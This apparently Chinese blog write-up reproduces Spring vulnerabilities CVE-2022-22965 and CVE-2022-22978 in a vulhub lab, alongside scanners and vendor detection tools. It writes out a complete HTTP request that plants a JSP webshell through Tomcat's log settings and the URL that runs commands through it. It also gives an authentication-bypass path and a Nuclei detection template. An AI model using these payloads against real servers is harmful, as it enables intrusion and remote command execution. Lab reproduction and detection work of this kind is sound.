
第三方工具1(检测漏洞)?
来源地址:https://github.com/fullhunt/spring4shell-scan
# 扫描单个URL地址
python3 spring4shell-scan.py -u http://192.168.229.140:8080/
# 针对目标环境执行WAF绕过
python3 spring4shell-scan.py -u http://192.168.229.140:8080/ --waf-bypass
# 扫描URL地址列表
python3 spring4shell-scan.py -l urls.txt
# 扫描Spring Cloud远程代码执行漏洞(CVE-2022-22963)
python3 spring4shell-scan.py -l urls.txt --test-CVE-2022-22963
第三方工具2(利用漏洞)?
来源:https://github.com/crow821/crowsec/tree/master/Spring_RCE_CVE-2022-22965
vulhub_CVE-2022-22965_poc.py


第三方工具3(利用漏洞)?
来源:https://github.com/zangcc/CVE-2022-22965-rexbb
使用:https://blog.csdn.net/weixin_43847838/article/details/128475095
漏洞验证 & 利用

- 发送如下数据包,即可修改目标的Tomcat日志路径与后缀,利用这个方法写入一个JSP文件:
GET /?class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat= HTTP/1.1
Host: 192.168.229.140:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
suffix: %>//
c1: Runtime
c2: <%
DNT: 1



- 然后,访问刚写入的JSP Webshell,执行任意命令:
http://localhost:8080/tomcatwar.jsp?pwd=j&cmd=id
注意,你需要在利用完成后将class.module.classLoader.resources.context.parent.pipeline.first.pattern清空,否则每次请求都会写入新的恶意代码在JSP Webshell中,导致这个文件变得很大。发送如下数据包将其设置为空:
GET /?class.module.classLoader.resources.context.parent.pipeline.first.pattern= HTTP/1.1
Host: 192.168.229.140:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
警告
总体来说,这个漏洞的利用方法会修改目标服务器配置,导致目标需要重启服务器才能恢复,实际测试中需要格外注意。微步在线介绍了无损检测的方法:
漏洞公告 | Spring Core 远程代码执行漏洞已出现在野利用
其他
绿盟发布《D-Eyes应急响应工具spring漏洞排查专版》,适配于Windows与Linux系统使用,相关客户请联系当地服务同事获取。
【漏洞通告】Spring框架远程代码执行漏洞(CVE-2022-22965)处置手册
盛邦安全关于这个漏洞做了进一步分析,并发布一个自研的漏洞自检工具:https://github.com/webraybtl/springcore_detect
关于Spring framework rce(CVE-2022-22965)的一些问题思考
奇安信发布Spring Framework 远程代码执行漏洞纯离线检测工具:“天蚕3.0-Spring漏洞离线专查版”,需要登录天问平台才可以获取工具
【天问】新增Spring Framework 远程代码执行漏洞纯离线一键排查解决方案 | 星图实验室
墨菲安全开源工具可应急排查
Spring 新版本修复远程命令执行漏洞(CVE-2022-22965),墨菲安全开源工具可应急排查

CVE-2022-22978:VMware Spring Security 身份认证绕过漏洞
漏洞介绍 & 环境准备
**漏洞原理:**由于RegexRequestMatcher过滤不严导致攻击者可利用该漏洞在未授权的情况下,构造恶意数据绕过身份认证,最终造成配置的权限验证失效。
影响范围:
Spring Security 5.5.x < 5.5.7
Spring Security 5.6.x < 5.6.4
Spring Security 其他低版本同样受影响
参考链接:https://ti.qianxin.com/vulnerability/detail/246090
漏洞复现参考:https://blog.csdn.net/zwy15288408160/article/details/131850711
环境搭建:
cd vulhub-master/spring/CVE-2022-22978
docker-compose up -d
docker ps
docker-compose down

漏洞发现
专用扫描工具无一发现(涉及到的工具,在下文会有介绍)
Nuclei?
开发检测脚本,由于只检测了响应码,因此会存在误报!
id: CVE-2022-22978
info:
name: VMware Spring Security authentication bypass vulnerability
author: lain
severity: high
description: VMware Spring Security authentication bypass vulnerability
reference:
- https://www.cnblogs.com/surgenry/articles/17303152.html
tags: Spring
http:
- method: GET
path:
- "{{RootURL}}/admin/index%0a"
matchers-condition: and
matchers:
- type: status
status:
- 200
第三方工具1(检测漏洞)?
来源地址:https://blog.csdn.net/zwy15288408160/article/details/131850711
工具访问/admin/%0a%0d,如果响应码是200即认为存在漏洞,有可能误报

漏洞验证 & 利用

直接访问,显示拒绝

使用提示的payload进行登录:/admin/index%0a
参考
从0认识+识别+掌握spring全漏洞(1.8w字超详细看完拿捏spring)文末带工具
渗透测试之地基服务篇:服务攻防之框架Spring(上) - FreeBuf网络安全行业门户
渗透测试之地基服务篇:服务攻防之框架Spring(下) - FreeBuf网络安全行业门户
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
- Python教程
- 深入理解 MySQL 中的 HAVING 关键字和聚合函数
- Qt之QChar编码(1)
- MyBatis入门基础篇
- 用Python脚本实现FFmpeg批量转换
- xbox无法登录,没有反应的解决方法*
- 播放海康摄像头直播流使用笔记
- 代码随想录算法训练营第十三天 |二叉树递归遍历、非递归遍历、统一非递归
- APP项目-基于Uniapp+ssm宠物时光管理系统App
- 飞书文档如何转markdown
- Git的很基本的操作(个人感觉不会就挺亏的)
- 基于java的宠物管理系统设计与实现
- JAVA电商平台 免 费 搭 建 B2B2C商城系统 多用户商城系统 直播带货 新零售商城 o2o商城 电子商务 拼团商城 分销商城
- 单电阻落地扇电机驱动 DEMO 方案
- 宠物热潮席卷欧美:探秘宠物经济的蓬勃发展与增长动力